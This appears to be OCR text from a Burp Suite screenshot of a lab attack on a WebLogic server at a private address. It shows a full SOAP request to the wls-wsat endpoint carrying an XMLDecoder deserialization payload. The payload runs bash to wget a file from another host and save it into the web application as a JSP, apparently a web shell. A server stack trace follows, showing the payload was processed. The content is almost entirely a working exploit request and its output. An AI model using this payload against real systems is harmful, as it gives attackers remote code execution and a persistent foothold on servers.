 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.111.129:7001 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.111.129:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 700
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java version="1.4.0" class="java.beans.XMLDecoder">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
wget http://192.168.111.1/wanan.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/wan.jsp
</string>
27 </void>
28 </array>
29 <void method="start"/>
</void>
30 </java>
31 </work:WorkContext>
32 </soapenv:Header>
33 <soapenv:Body/>
34 </soapenv:Envelope>
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 23 Jun 2022 12:44:36 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method=
"dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Fiber.java" line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="815" method="_doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><
ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="
403" method="process"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="
HttpAdapter.java" line="253" method="handle"/><ns2:frame class="
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
S 英
Done 5,577 bytes | 218 millis